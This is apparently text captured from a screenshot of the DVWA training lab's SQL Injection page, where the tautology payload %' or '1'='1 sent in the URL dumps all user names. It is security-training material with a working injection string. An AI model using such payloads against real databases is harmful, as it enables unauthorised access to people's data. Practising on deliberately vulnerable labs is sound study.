 192.168.64.3/dvwa/vulnerabilities/sqli/?id=%25'+or+'1'%3D'1&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html